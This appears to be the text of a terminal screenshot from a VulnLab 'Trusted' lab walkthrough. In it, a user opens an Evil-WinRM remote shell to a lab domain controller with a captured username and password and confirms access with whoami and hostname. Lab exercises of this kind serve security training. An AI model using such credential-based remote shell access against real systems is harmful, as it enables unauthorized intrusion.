 ┌──(remo㉿Remo)-[~/VulnLab/Trusted]
└─$ evil-winrm -i lab.trusted.vl -u ewalters -p remo123$
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ewalters\Documents> whoami
lab\ewalters
*Evil-WinRM* PS C:\Users\ewalters\Documents> hostname
labdc
*Evil-WinRM* PS C:\Users\ewalters\Documents>